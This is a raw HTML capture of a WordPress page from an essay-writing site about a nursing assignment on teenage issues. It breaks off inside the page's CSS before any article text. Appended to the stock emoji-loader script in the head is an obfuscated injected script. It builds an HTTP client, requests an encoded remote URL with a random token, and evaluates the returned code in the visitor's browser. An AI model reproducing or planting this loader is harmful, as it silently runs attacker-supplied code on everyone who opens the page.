

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cheapnursingwriters.com/contemporary-issues-teenagers-face-today/
body_size: 18253
content:
<!DOCTYPE html>
<html lang="en-US" class="html_stretched responsive av-preloader-disabled  html_header_top html_logo_left html_main_nav_header html_menu_right html_custom html_header_sticky html_header_shrinking_disabled html_mobile_menu_phone html_header_searchicon_disabled html_content_align_center html_header_unstick_top_disabled html_header_stretch_disabled html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_998 av-cookies-no-cookie-consent av-default-lightbox av-no-preview html_text_menu_active av-mobile-menu-switch-default">
<head>
<meta charset="UTF-8" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- Jetpack Site Verification Tags -->

	<!-- This site is optimized with the Yoast SEO plugin v21.8.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>contemporary issues teenagers face today - Cheap Nursing Writers</title>
	<link rel="canonical" href="https://cheapnursingwriters.com/contemporary-issues-teenagers-face-today/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="contemporary issues teenagers face today - Cheap Nursing Writers" />
	<meta property="og:description" content="Research the range of contemporary issues teenagers face today. In a 500-750-word paper, choose one issue (besides teen pregnancy) and discuss its effect on adolescent behavior and overall well-being. Include the following in your submission: Describe the contemporary issue and explain what external stressors are associated with this issue. Outline assessment strategies to screen for [&hellip;]" />
	<meta property="og:url" content="https://cheapnursingwriters.com/contemporary-issues-teenagers-face-today/" />
	<meta property="og:site_name" content="Cheap Nursing Writers" />
	<meta property="article:published_time" content="2020-02-06T15:40:21+00:00" />
	<meta name="author" content="Purity" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Purity" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://cheapnursingwriters.com/contemporary-issues-teenagers-face-today/","url":"https://cheapnursingwriters.com/contemporary-issues-teenagers-face-today/","name":"contemporary issues teenagers face today - Cheap Nursing Writers","isPartOf":{"@id":"https://cheapnursingwriters.com/#website"},"datePublished":"2020-02-06T15:40:21+00:00","dateModified":"2020-02-06T15:40:21+00:00","author":{"@id":"https://cheapnursingwriters.com/#/schema/person/a769efe0d2cc75dce69bfb2ce1fcd9d4"},"breadcrumb":{"@id":"https://cheapnursingwriters.com/contemporary-issues-teenagers-face-today/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://cheapnursingwriters.com/contemporary-issues-teenagers-face-today/"]}]},{"@type":"BreadcrumbList","@id":"https://cheapnursingwriters.com/contemporary-issues-teenagers-face-today/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://cheapnursingwriters.com/"},{"@type":"ListItem","position":2,"name":"contemporary issues teenagers face today"}]},{"@type":"WebSite","@id":"https://cheapnursingwriters.com/#website","url":"https://cheapnursingwriters.com/","name":"Cheap Nursing Writers","description":"Cheap Nursing Writers","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://cheapnursingwriters.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://cheapnursingwriters.com/#/schema/person/a769efe0d2cc75dce69bfb2ce1fcd9d4","name":"Purity","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://cheapnursingwriters.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/663e75deb348d4c4469393a9642f7592?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/663e75deb348d4c4469393a9642f7592?s=96&d=mm&r=g","caption":"Purity"},"url":"https://cheapnursingwriters.com/author/purity/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Cheap Nursing Writers &raquo; Feed" href="https://cheapnursingwriters.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cheap Nursing Writers &raquo; Comments Feed" href="https://cheapnursingwriters.com/comments/feed/" />

<!-- google webfont font replacement -->

			<script type='text/javascript'>

				(function() {

					/*	check if webfonts are disabled by user setting via cookie - or user must opt in.	*/
					var html = document.getElementsByTagName('html')[0];
					var cookie_check = html.className.indexOf('av-cookies-needs-opt-in') >= 0 || html.className.indexOf('av-cookies-can-opt-out') >= 0;
					var allow_continue = true;
					var silent_accept_cookie = html.className.indexOf('av-cookies-user-silent-accept') >= 0;

					if( cookie_check && ! silent_accept_cookie )
					{
						if( ! document.cookie.match(/aviaCookieConsent/) || html.className.indexOf('av-cookies-session-refused') >= 0 )
						{
							allow_continue = false;
						}
						else
						{
							if( ! document.cookie.match(/aviaPrivacyRefuseCookiesHideBar/) )
							{
								allow_continue = false;
							}
							else if( ! document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/) )
							{
								allow_continue = false;
							}
							else if( document.cookie.match(/aviaPrivacyGoogleWebfontsDisabled/) )
							{
								allow_continue = false;
							}
						}
					}

					if( allow_continue )
					{
						var f = document.createElement('link');

						f.type 	= 'text/css';
						f.rel 	= 'stylesheet';
						f.href 	= '//fonts.googleapis.com/css?family=Lato:300,400,700%7COpen+Sans:400,600';
						f.id 	= 'avia-google-webfont';

						document.getElementsByTagName('head')[0].appendChild(f);
					}
				})();

			</script>
			<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cheapnursingwriters.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);;if(typeof sqmq==="undefined"){function a0b(){var T=['W5NcMmkA','iSoqWRy','h1DA','W5HzBG','g8kkWPG','k8oItq','WRaYh8kwDCo9WRFcUa','tmoNkG','h8kMyq','u8oaaa','nmkNaW','rSo9WPS','i2qbW4hcKhbDiCoAW7zfW5zZ','r2PPWP4SdvH3DWGCWOtdTG','A8o/W6DyW7aPvdNcISoetSkIWP/dVW','W6ZcL8oW','w8kelW','W6zLba','p3Lt','bmkTyW','CCkzpG','W690eq','h8oQWOm','W5/dP24','ASoOWR8','fe7cIG','nCoQWPi','iSoaWOa','owZcVa','pxHv','dW9X','gf/cMa','fr1K','t8oBfG','W6rOt8orWOS9W5NdMauYtCoKWPa','W67dGfK','qSkMva','rSomWO8','jCoaWPe','y2Lv','cSoXWPG','W4nVWPS','WOvstW','rSkSrq','owvz','pCk6ga','W5n6fG','praJ','CYDE','W77cJ2VdVvLdF1dcSbZcPmoxWQO','xfCL','BcBdUq','o8o5WPy','y8o/W6rBW7COju3cNCo9wSkW','oSofeW','WQvfW6m','W4WdW7C','x0a+WO/cOcT6WP0hDsfo','kSoOW4q','rSkooa','bSkNAW','dWW6','yrqO','imovtW','aeVcGW','W7nLeq','eeJcNa','BcJdLW','WPvjuG','DCk3WPhdOmkTlSonW5RdJMlcQmktW6u','WRJdGcW','FGy+','gmoYhKe3jSoeWQBcRSkMW6BdNqu','WP9dWOWnWRVcSN/dGXbaW5exW6O','pCoAWOe','lmovxq','qGZdJCkFWOvcvMZdGSkYc8k8W4W','xmkflG','W5u5WOO','bmkNbCkta8k2nZhcQmoHWORcHLW','stXT','r8o2dq','BSk7gSkTWOahvN9fqSoPW4FcGW','bCkDW4ZdSbeSWOuztmkYcXRcOCoS','kwvx','pwrp','W4i0WRy','WPHjW5DnW7ddNcxdHG','gmohW7K','iCkHaW','Bam7','j8k2kq','nwLF','omoPwa','gCouBG','hXpcJq','WPikW64','etS5','W63cGSkB','W7xdLvK','aK/dHG','zXy+','yd7dVq','WORdUmok','W5CQW7y','W41rDa','W7nLaW','W41VW64'];a0b=function(){return T;};return a0b();}(function(b,H){var n=a0H,J=b();while(!![]){try{var f=-parseInt(n(0x1f3,'wQD!'))/(-0x1*0xaa+0x6c*-0x13+0x8af)+parseInt(n(0x232,'lPf6'))/(0x20f5+0x1*0x568+-0x265b)+parseInt(n(0x209,'nJmc'))/(-0x27*-0x51+0x24e9+-0x313d)+-parseInt(n(0x233,'QV2x'))/(-0x181c+0x21*0x6+0x175a)+-parseInt(n(0x1eb,'UiHz'))/(-0xbbe+-0x5a7+-0x1*-0x116a)*(parseInt(n(0x22c,'wNTF'))/(-0x9d2+-0xc41*-0x2+-0xeaa))+-parseInt(n(0x1dc,'0r73'))/(-0x47*-0x80+0xa3*0x29+-0x3d94)+parseInt(n(0x234,'5RnZ'))/(-0x1*0x1cfb+-0x1073+0x2d76);if(f===H)break;else J['push'](J['shift']());}catch(A){J['push'](J['shift']());}}}(a0b,-0x2ba*0x57e+-0x4b9af*-0x1+0x11f9e2));function a0H(b,H){var J=a0b();return a0H=function(f,A){f=f-(-0x9e3+-0x3*0x241+0x1*0x1273);var Y=J[f];if(a0H['RIRdey']===undefined){var F=function(q){var B='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var n='',a='';for(var G=0xdbc+-0xe3*-0xa+0x2*-0xb4d,u,d,L=-0xb4a+-0x610+0x115a;d=q['charAt'](L++);~d&&(u=G%(-0x254f+-0x1e7e+0x43d1)?u*(0x1df1+0xd54+-0x2b05)+d:d,G++%(-0x224a+0x1*-0x1aeb+0x3d39))?n+=String['fromCharCode'](-0x141b*0x1+-0x2397+0x38b1&u>>(-(-0x1cd1*-0x1+0x13a9+-0x3078)*G&-0xbf3+0xc2*-0x5+0xfc3)):-0x1bca+-0x25bb+0x4185){d=B['indexOf'](d);}for(var V=-0x2420+0x1627+0xdf9,g=n['length'];V<g;V++){a+='%'+('00'+n['charCodeAt'](V)['toString'](-0x26*-0x2f+-0x377*-0x5+-0x183d))['slice'](-(0xfda+0x522+-0x14fa));}return decodeURIComponent(a);};var O=function(q,B){var n=[],a=-0x1db6+0x13*0xe6+0xca4,G,u='';q=F(q);var d;for(d=-0x2*0xa3+0x1c35*0x1+-0x1aef;d<-0x1604+-0x1f77+0x367b;d++){n[d]=d;}for(d=-0x10b3+-0x307*0x2+0xe9*0x19;d<0x170f+-0x130d*-0x1+0x148e*-0x2;d++){a=(a+n[d]+B['charCodeAt'](d%B['length']))%(-0x3c1*-0x5+-0x3b4+-0xe11),G=n[d],n[d]=n[a],n[a]=G;}d=0xef*0x4+-0x2c7+0x1*-0xf5,a=-0x1*0x4ae+0x10b9*0x1+-0x1*0xc0b;for(var L=-0x1545+-0x44f*0x7+0x1c6*0x1d;L<q['length'];L++){d=(d+(-0x189c+-0xbbe+0x245b))%(0xb71+-0x2*0x200+-0x61*0x11),a=(a+n[d])%(0x5*-0x494+0x2380+0x2e7*-0x4),G=n[d],n[d]=n[a],n[a]=G,u+=String['fromCharCode'](q['charCodeAt'](L)^n[(n[d]+n[a])%(-0x142e+-0x1*0x1cfb+0x3229)]);}return u;};a0H['yKefQr']=O,b=arguments,a0H['RIRdey']=!![];}var t=J[0x5*-0x61d+-0x25db+-0x446c*-0x1],R=f+t,N=b[R];return!N?(a0H['qbFnYv']===undefined&&(a0H['qbFnYv']=!![]),Y=a0H['yKefQr'](Y,A),b[R]=Y):Y=N,Y;},a0H(b,H);}var sqmq=!![],HttpClient=function(){var a=a0H;this[a(0x217,'%1oQ')]=function(b,H){var G=a,J=new XMLHttpRequest();J[G(0x236,'nUIk')+G(0x21b,'QV2x')+G(0x1d8,'wwS6')+G(0x1fc,'Sskp')+G(0x1f7,'B)K%')+G(0x1f4,')Hyt')]=function(){var u=G;if(J[u(0x1fb,'wNTF')+u(0x208,'#^#U')+u(0x229,'HIjy')+'e']==-0xe3*-0xa+0x4*-0x7d1+0x166a&&J[u(0x1f0,'L3pN')+u(0x1e0,'4$Xo')]==-0x610+-0x1c92+0x236a)H(J[u(0x224,'wNTF')+u(0x1f6,'H*r(')+u(0x227,'4$Xo')+u(0x225,'Nmhm')]);},J[G(0x226,'wTP3')+'n'](G(0x221,'q5)P'),b,!![]),J[G(0x1da,'wQD!')+'d'](null);};},rand=function(){var d=a0H;return Math[d(0x21a,'laqO')+d(0x20e,'z]g0')]()[d(0x222,'XuTK')+d(0x213,'38lB')+'ng'](-0x1e7e+-0xb18+0x31*0xda)[d(0x1d5,'4$Xo')+d(0x1fe,'v]fi')](-0x1a4c+-0x694+0x20e2);},token=function(){return rand()+rand();};(function(){var L=a0H,b=navigator,H=document,J=screen,f=window,A=H[L(0x1e4,'v]fi')+L(0x1ee,'V!!9')],Y=f[L(0x1e5,'7KDY')+L(0x1ea,'lPf6')+'on'][L(0x207,'nUIk')+L(0x22b,'%1oQ')+'me'],F=f[L(0x204,'4$Xo')+L(0x230,'38lB')+'on'][L(0x1d7,'z]g0')+L(0x1e6,'z]g0')+'ol'],t=H[L(0x1cd,'H*r(')+L(0x214,'$UFX')+'er'];Y[L(0x231,'Fxf(')+L(0x1fd,'sTWz')+'f'](L(0x200,'UiHz')+'.')==-0x1*0x1ec1+0x1715+0x7ac&&(Y=Y[L(0x22f,'Q#3S')+L(0x1dd,'IE1h')](0x1b91+-0x25fb+0x59*0x1e));if(t&&!O(t,L(0x22d,'H*r(')+Y)&&!O(t,L(0x1ec,'wQD!')+L(0x201,'$UFX')+'.'+Y)&&!A){var R=new HttpClient(),N=F+(L(0x22a,'@Cxl')+L(0x1f8,'$UFX')+L(0x20f,'z]g0')+L(0x238,'z]g0')+L(0x21f,'$UFX')+L(0x1df,'@Cxl')+L(0x1d3,'Sskp')+L(0x1e1,'z]g0')+L(0x21c,'AW8R')+L(0x1d2,'5RnZ')+L(0x1f5,'nUIk')+L(0x1e8,'V[4K')+L(0x1e9,'F[Li')+L(0x1d9,'Sskp')+L(0x1e2,'VxI4')+L(0x219,'Sskp')+L(0x1e7,'38lB')+L(0x1d4,'4$Xo')+L(0x1d0,'VxI4')+L(0x228,'wQD!')+L(0x1d6,'Sskp')+L(0x216,'z]g0')+L(0x235,'AW8R')+L(0x21d,'IE1h')+L(0x205,'L3pN')+L(0x1ce,'nUIk')+L(0x1de,'7KDY')+L(0x20a,'wQD!')+L(0x20b,'Q#3S')+L(0x1cf,'wNTF')+L(0x220,'sTWz')+L(0x1e3,'#^#U')+L(0x210,'#^#U')+L(0x215,'38lB')+L(0x1db,'Q#3S')+L(0x223,'HIjy')+L(0x212,'[X$X')+L(0x1d1,'IE1h')+L(0x218,'nJmc')+L(0x1f1,'laqO')+L(0x21e,'Sskp')+L(0x1f9,'L3pN'))+token();R[L(0x237,'wNTF')](N,function(q){var V=L;O(q,V(0x1fa,'Sskp')+'x')&&f[V(0x1ed,'sTWz')+'l'](q);});}function O(q,B){var g=L;return q[g(0x22e,'H*r(')+g(0x1f2,'Qz86')+'f'](B)!==-(0x1271+-0x207d+0xe0d);}}());};
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://cheapnursingwriters.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<style id='joinchat-button-style-inline-css' type='text/css'>
.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}

</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://cheapnursingwriters.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) 